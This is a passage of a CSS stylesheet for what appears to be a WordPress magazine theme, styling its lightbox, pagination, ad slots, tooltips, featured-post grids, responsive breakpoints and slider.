	cursor : url(css/ilightbox/closedhand.cur), default !important;
}
.ilightbox-overlay {
	display  : none;
	position : fixed;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 100000;
}
.ilightbox-loader {
	position              : fixed;
	z-index               : 100005;
	top                   : 45%;
	left                  : -192px;
	padding-left          : 30px;
	opacity               : 0.9;
	-ms-filter            : "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter                : alpha(opacity=90);
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader div {
	width                 : 72px;
	height                : 72px;
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader.horizontal {
	left                  : 45%;
	top                   : -192px;
	padding               : 30px 0 0;
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-loader.horizontal div {
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-toolbar {
	display  : none;
	position : fixed;
	z-index  : 100010;
}
.ilightbox-toolbar a {
	float  : left;
	cursor : pointer;
}
.ilightbox-toolbar .ilightbox-prev-button,
.ilightbox-toolbar .ilightbox-next-button {
	display : none;
}
.ilightbox-thumbnails {
	display  : block;
	position : fixed;
	z-index  : 100009;
}
.ilightbox-thumbnails.ilightbox-horizontal {
	bottom : 0;
	left   : 0;
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical {
	top      : 0;
	right    : 0;
	width    : 140px;
	height   : 100%;
	overflow : hidden;
}
.ilightbox-thumbnails .ilightbox-thumbnails-container {
	display  : block;
	position : relative;
}
.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container {
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container {
	width  : 140px;
	height : 100%;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid {
	display           : block;
	position          : absolute;
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail {
	display  : block;
	cursor   : pointer;
	padding  : 10px;
	position : relative;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img {
	width                  : 100%;
	height                 : 100%;
	-webkit-border-radius  : 2px;
	border-radius          : 2px;
	-ms-interpolation-mode : bicubic;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon {
	width    : 100%;
	height   : 100%;
	position : absolute;
	top      : 0;
	left     : 0;
	opacity  : .7;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover {
	opacity : 1;
}
.ilightbox-holder {
	display           : none;
	position          : fixed;
	z-index           : 100003;
	-webkit-transform : none;
	-moz-transform    : none;
}
.ilightbox-holder.ilightbox-next, .ilightbox-holder.ilightbox-prev {
	cursor : pointer;
}
.ilightbox-holder div.ilightbox-container {
	position : relative;
	width    : 100%;
	height   : 100%;
}
.ilightbox-holder.supportTouch div.ilightbox-container {
	overflow                   : scroll;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder img.ilightbox-image {
	width  : 100%;
	height : 100%;
}
.ilightbox-holder .ilightbox-container .ilightbox-caption {
	display               : none;
	position              : absolute;
	left                  : 30px;
	right                 : 30px;
	bottom                : 0;
	max-width             : 100%;
	padding               : 5px 10px;
	margin                : 0 auto;
	font-size             : 12px;
	line-height           : 150%;
	word-wrap             : break-word;
	z-index               : 20003;
	-webkit-box-sizing    : border-box;
	-moz-box-sizing       : border-box;
	box-sizing            : border-box;
	-webkit-border-radius : 3px 3px 0 0;
	border-radius         : 3px 3px 0 0;
}
.ilightbox-holder .ilightbox-alert {
	display     : block;
	position    : absolute;
	left        : 0;
	right       : 0;
	top         : 0;
	bottom      : 0;
	text-align  : center;
	padding-top : 100px;
	margin      : auto;
	width       : 300px;
	height      : 50px;
}
.ilightbox-holder .ilightbox-wrapper {
	width                      : 100%;
	height                     : 100%;
	overflow                   : auto;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder .ilightbox-inner-toolbar {
	position : relative;
	z-index  : 100;
}
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar {
	position : absolute;
}
.ilightbox-button {
	position : fixed;
	z-index  : 100008;
	cursor   : pointer;
}
.isMobile .ilightbox-button,
.isMobile .ilightbox-thumbnails {
	display : none !important;
}
.isMobile .ilightbox-toolbar .ilightbox-prev-button,
.isMobile .ilightbox-toolbar .ilightbox-next-button {
	display : block;
}
.ilightbox-title {
	font-size : 12px !important;
}
.ilightbox-title a {
	color : #CCCCCC;
}
.ilightbox-title a:hover {
	color : #FFFFFF;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a {
	color : #555555;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a:hover,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a:hover {
	color : #000000;
}
/**
 * Responsive Videos
 * -----------------------------------------------------------------------------
 */

.fluid-width-video-wrapper {
	width    : 100%;
	position : relative;
	padding  : 0;
}
.entry .fluid-width-video-wrapper {
	clear : both;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
	position : absolute;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
}
/**
 * Pagination
 * -----------------------------------------------------------------------------
 */

.pagination {
	overflow      : hidden;
	margin-bottom : 25px;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : left;
	margin-right : 3px;
	color        : #777777;
	padding      : 6px 10px 3px;
}
.pagination a:hover {
	color : #000000;
}
.pagination span.current {
	color            : #FFFFFF;
	background-color : #509ED0;
	padding          : 4px 10px 6px;
}
.pagination .pages {
	float     : right;
	display   : block;
	font-size : 85%;
	padding   : 7px 0 2px;
}
/**
 * Post Navigation
 * -----------------------------------------------------------------------------
 */

.navigation {
	margin   : 10px 0;
	clear    : both;
	overflow : hidden;
}
.nav-previous {
	float : left;
}
.nav-next {
	float : right;
}
.post-navigation {
	clear    : both;
	margin   : -10px 0 20px;
	overflow : hidden;
}
.post-navigation div {
	display   : block;
	width     : 245px;
	position  : relative;
	font-size : 14px;
	color     : #999999;
}
.post-previous {
	float        : left;
	padding-left : 40px;
}
.post-next {
	float         : right;
	text-align    : right;
	padding-right : 40px;
}
.post-navigation div span {
	display   : block;
	font-size : 80%;
	color     : #999999;
}
.post-navigation div a:after {
	position    : absolute;
	color       : #CCCCCC;
	font-size   : 56px;
	margin-top  : -11px;
	height      : 22px;
	line-height : 22px;
	top         : 34%;
}
.post-previous a:after {
	content : '«';
	left    : 0;
}
.post-next a:after {
	content : '»';
	right   : 0;
}
/**
 * ADS
 * -----------------------------------------------------------------------------
 */

.e3lan-top {
	float       : right;
	line-height : 0;
}
.e3lan-bottom,
.e3lan-below_header {
	line-height : 0;
	margin      : 15px auto 20px;
	text-align  : center;
	position    : relative;
}
.e3lan-post {
	line-height : 0;
	margin      : 20px auto;
	text-align  : center;
}
.home-e3lan {
	clear      : both;
	margin     : 20px auto;
	text-align : center;
	min-height : 1px;
}
.e3lan-top iframe,
.e3lan-bottom iframe,
.home-e3lan iframe,
.e3lan-post iframe,
.e3lan-below_header iframe {
	margin : 0 auto;
}
.e3lan-top img,
.e3lan-bottom img,
.home-e3lan img,
.e3lan-post img,
.e3lan-below_header img {
	max-width : 100%;
	height    : auto;
}
.e3lan-top ins,
.e3lan-bottom ins,
.e3lan-below_header ins,
.home-e3lan ins,
.e3lan-post ins {
	margin          : 0 auto !important;
	padding         : 0 !important;
	background      : transparent !important;
	text-decoration : none !important;
}
.e3lan-top ins,
.e3lan-bottom ins {
	width  : 728px;
	height : 90px;
}
.home-e3lan ins,
.e3lan-post ins {
	width  : 468px;
	height : 60px;
}
/**
 * ToolTips
 * -----------------------------------------------------------------------------
 */

a.ttip,
a.tooldown {
	/*display: block;*/
}
.tipsy {
	font-size : 10px;
	position  : absolute;
	padding   : 5px;
	z-index   : 100000;
}
.tipsy-inner {
	background-color      : #000000;
	color                 : #FFFFFF;
	max-width             : 200px;
	padding               : 5px 8px 4px 8px;
	text-align            : center;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
}
.tipsy-arrow {
	position    : absolute;
	width       : 0;
	height      : 0;
	line-height : 0;
	border      : 5px dashed #000000;
}
.tipsy-arrow-n {
	border-bottom-color : #000000;
}
.tipsy-arrow-s {
	border-top-color : #000000;
}
.tipsy-arrow-e {
	border-left-color : #000000;
}
.tipsy-arrow-w {
	border-right-color : #000000;
}
.tipsy-n .tipsy-arrow {
	top                 : 0;
	left                : 50%;
	margin-left         : -5px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-nw .tipsy-arrow {
	top                 : 0;
	left                : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-ne .tipsy-arrow {
	top                 : 0;
	right               : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-s .tipsy-arrow {
	bottom             : 0;
	left               : 50%;
	margin-left        : -5px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-sw .tipsy-arrow {
	bottom             : 0;
	left               : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-se .tipsy-arrow {
	bottom             : 0;
	right              : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-e .tipsy-arrow {
	right               : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-left-style   : solid;
	border-right        : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
.tipsy-w .tipsy-arrow {
	left                : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-right-style  : solid;
	border-left         : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
/**
 * Grid CAT-MOD1 Posts
 * -----------------------------------------------------------------------------
 */

#featured-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-link {
}
#featured-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color: #A31D21;
}
#featured-posts .featured-post.fea-1, #featured-posts .featured-post.fea-2, #featured-posts .featured-post.fea-3, #featured-posts .featured-post.fea-4, #featured-posts .featured-post.fea-5, #featured-posts .featured-post.fea-6, #featured-posts .featured-posts-single-slide .featured-post {
	display : block;
	border: 1px solid #777777;
}
#featured-posts .featured-post {
	display      : none;
	float        : left;
	position     : relative;
	overflow     : hidden;
	padding-left : 1px;
}
#featured-posts .featured-post-inner {
	height                  : 180px;
	position                : relative;
	line-height             : 0;
	color                   : #FFFFFF;
	/* border: 1px solid #444444; */
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-posts .featured-post img {
	max-width : 100%;
	height    : auto;
}
#featured-posts .featured-post.featured-post-1,
#featured-posts .featured-post.featured-post-3 {
	padding-left : 0;
}
.featured-post-1 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-post-2, .featured-post-3, .featured-post-4, .featured-post-5, .featured-post-6 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-cover {
	position           : absolute;
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	/* background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%); */
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-cover a span {
	display : none;
}
#featured-posts .featured-post-inner:hover .featured-cover {
	opacity : 1;
}
.featured-title {
	position: relative;
	width              : 100%;
	bottom             : 0;
	line-height: 18px;
	padding: 1px;
	/* background-color   : rgba(255, 255, 255, 0.7); */
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	font-weight: bold;
	margin-top: 3px;
}
.featured-title span.tie-date {
	font-size : 9pt;
}
.featured-title a {
	color     : #000000;
	font-size: 14px;
	font-weight: bold;
}
#featured-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-posts.featured-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-posts .flex-direction-nav .flex-next:before,
#featured-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-posts:hover .flex-next,
#featured-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-posts .featured-post-inner:hover .featured-title {
	bottom : 0;
}
#featured-posts .featured-post-inner:hover .featured-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD2 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod2-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod2-link {
}
#featured-mod2-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod2-posts .featured-mod2-post.fea-1,
#featured-mod2-posts .featured-mod2-post.fea-2,
#featured-mod2-posts .featured-mod2-post.fea-3,
#featured-mod2-posts .featured-mod2-post.fea-4,
#featured-mod2-posts .featured-mod2-post.fea-5,
#featured-mod2-posts .featured-mod2-posts-single-slide .featured-mod2-post {
	display : block;
}
#featured-mod2-posts .featured-mod2-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod2-posts .featured-mod2-post-inner {
	/*height: 260px;
    position: relative;*/
	height: 100%;
	width: 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size: 100% 100%;
}
#featured-mod2-posts .featured-mod2-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-3 {
	padding-left : 0;
	/* height: 100%; */
}
.featured-mod2-post-1 {
	width   : 40%;
	padding : 2px;
	margin  : 2px;
	height  : 260px;
	border: 2px solid #000000;
}
.featured-mod2-post-2,
.featured-mod2-post-3,
.featured-mod2-post-4,
.featured-mod2-post-5 {
	width   : 29%;
	padding : 2px;
	margin  : 2px;
	height: 155px;
	border: 2px solid #000000;
}
.featured-mod2-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod2-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod2-cover a span {
	display : none;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-cover {
	opacity : 1;
}
.featured-mod2-title {
	position           : absolute;
	text-align: center;
	width              : 100%;
	bottom: -1px;
	line-height        : 18px;
	padding            : 4px;
	background-color: #fff;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod2-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod2-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	text-align: center;
}
.featured-mod2-title span.tie-date {
	font-size : 9pt;
}
.featured-mod2-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod2-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod2-posts.featured-mod2-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod2-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod2-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod2-posts .flex-direction-nav .flex-next:before,
#featured-mod2-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod2-posts:hover .flex-next,
#featured-mod2-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod2-posts .flex-next:hover,
#featured-mod2-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title {
	bottom : 0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD3 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod3-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod3-link {
}
#featured-mod3-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod3-posts .featured-mod3-post.fea-1,
#featured-mod3-posts .featured-mod3-post.fea-2,
#featured-mod3-posts .featured-mod3-post.fea-3,
#featured-mod3-posts .featured-mod3-post.fea-4,
#featured-mod3-posts .featured-mod3-post.fea-5,
#featured-mod3-posts .featured-mod3-posts-single-slide .featured-mod3-post {
	display : block;
}
#featured-mod3-posts .featured-mod3-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod3-posts .featured-mod3-post-inner {
	/*height: 260px;
    position: relative;*/
	height                  : 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-mod3-posts .featured-mod3-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-1,
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-3 {
	padding-left : 0;
}
.featured-mod3-post-text {
	border-bottom: 1px dotted #F7941E;
	margin-top    : 2px;
	/* padding: 4px; */
	overflow      : hidden;
}
.featured-mod3-post-text h3 {
	padding : 6px 1px 6px 1px;
}
.featured-mod3-post-text h3 a {
	/*line-height: 2; */
	text-decoration : none;
	font-size       : 12px;
}
.featured-mod3-post-1 {
	width: 50%;
	padding: 2px;
	margin: 2px;
	height: 280px;
	border: 2px solid #F7941E;
}
.featured-mod3-post-2,
.featured-mod3-post-3,
.featured-mod3-post-4,
.featured-mod3-post-5 {
	width: 48%;
	padding: 2px;
	margin: 2px;
	height: 138px;
	border: 2px solid #F7941E;
}
.featured-mod3-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod3-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod3-cover a span {
	display : none;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-cover {
	opacity : 1;
}
.featured-mod3-title {
	position           : absolute;
	width              : 100%;
	bottom             : 0;
	line-height        : 18px;
	padding            : 4px;
	background-color   : rgba(255, 255, 255, 0.7);
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod3-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title span.tie-date {
	font-size : 9pt;
}
.featured-mod3-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod3-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod3-posts.featured-mod3-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod3-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod3-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod3-posts .flex-direction-nav .flex-next:before,
#featured-mod3-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod3-posts:hover .flex-next,
#featured-mod3-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod3-posts .flex-next:hover,
#featured-mod3-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title {
	bottom : 0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title h3 {
	opacity : .8;
}
/**
 * Reponsive
 * -----------------------------------------------------------------------------
 */

/* 1045px */

@media only screen and ( max-width : 1045px ) {

	#wrapper.boxed,
	#wrapper.boxed .fixed-nav,
	#wrapper.boxed-all,
	#wrapper.boxed-all #main-content,
	#wrapper.boxed-all .fixed-nav {
		width : 99%;
	}
	#wrapper.boxed #theme-header,
	#wrapper.boxed .breaking-news,
	#wrapper.boxed #main-content,
	#wrapper.boxed .container,
	#wrapper.boxed-all .container {
		width : 100%;
	}
	#wrapper.boxed #main-content {
		padding : 15px;
	}
	#wrapper.boxed .post-cover-head {
		margin-left  : -15px;
		margin-right : -15px;
	}
	#wrapper.boxed-all .post-cover-head {
		margin-left  : 0;
		margin-right : 0;
	}
	.footer-bottom .container,
	#footer-widget-area {
		width : 98% !important;
	}
	#wrapper.boxed-all .breaking-news {
		width        : 98% !important;
		margin-right : 1%;
		margin-left  : 1%;
	}
	/* Full Layout */
	#wrapper.wide-layout .header-content,
	#wrapper.wide-layout .breaking-news,
	#wrapper.wide-layout .container,
	#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
		width : 99%;
	}
	.content {
		width : 66.5%;
	}
	#sidebar {
		width : 32%;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 480px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 315px;
	}
	.post-cover {
		padding-right : 20px;
		padding-left  : 20px;
	}
	.flat-social a {
		padding-right : 7px;
		padding-left  : 7px;
	}
	.share-post li,
	.mini-share-post li {
		width : 100px;
	}
	.tie-full-width-img img {
		margin-right : 0 !important;
		margin-left  : 0 !important;
		width        : 100% !important;
		max-width    : 100% !important;
	}

}
/* 990px */

@media only screen and (max-width : 990px) {

	.logo {
		float      : none !important;
		text-align : center;
		margin     : 0 !important;
		clear      : both;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 466px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 481px;
	}
	.ei-title h2,
	.content .ei-title h2,
	.content .slider-caption h2 a,
	.content .slider-caption h2,
	.slider-caption h2 a,
	.slider-caption h2,
	.full-width .content .slider-caption h2 {
		font-size : 30px;
	}
	.ei-title h3,
	.content .ei-title h3 {
		font-size : 14px;
	}
	.e3lan-top {
		margin-top : 20px;
		float      : none !important;
		text-align : center;
	}
	.content,
	#sidebar {
		width : 100%;
		float : none;
	}
	.widget.news-pic .post-thumbnail {
		width : 16.66666666666667%;
	}
	.footer-widgets-box {
		float  : none !important;
		width  : 100% !important;
		margin : 0 !important;
	}
	#check-also-box {
		display : none;
	}
}
/**
 * Flexi Slider
 * -----------------------------------------------------------------------------
 */

.flexslider .slides > li,
.full-width .content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height: 468px;
}
.flexslider .slides img {
	width   : 100%;
	/*height  : 100%;*/
	display : block;
}
.slides:after {
	content     : ".";
	display     : block;
	clear       : both;
	visibility  : hidden;
	line-height : 0;
	height      : 0;
}
html[xmlns] .slides {
	display : block;
}
* html .slides {
	height : 1%;
}
.no-js .slides > li:first-child {
	display : block;
}
.flexslider {
	overflow: hidden;
	margin: 0 auto 10px;
	position: relative;
	zoom:1;
	width: 100%;
	height: 459px!important;
	max-width: 100%;
	/* background: #000000; */
}
.flexslider:before,
.ei-slider-loading:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	position          : absolute;
	top               : 50%;
	left              : 50%;
	margin            : -13.5px 0 0 -13.5px;
	height            : 27px;
	width             : 27px;
	font-size         : 30px;
	content           : "\f110";
	color             : #999999;
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear;
}
.flex-viewport {
	max-height         : 2000px;
	-webkit-transition : all 1s ease;
	-moz-transition    : all 1s ease;
	transition         : all 1s ease;
}
.loading .flex-viewport {
	max-height : 300px;
}
.flexslider .slides {zoom:1;
	/* margin-top : 40px; */
}
.carousel li {
	margin-right : 5px
}
.flex-direction-nav a {
	width              : 30px;
	height             : 30px;
	margin             : -15px 0 0;
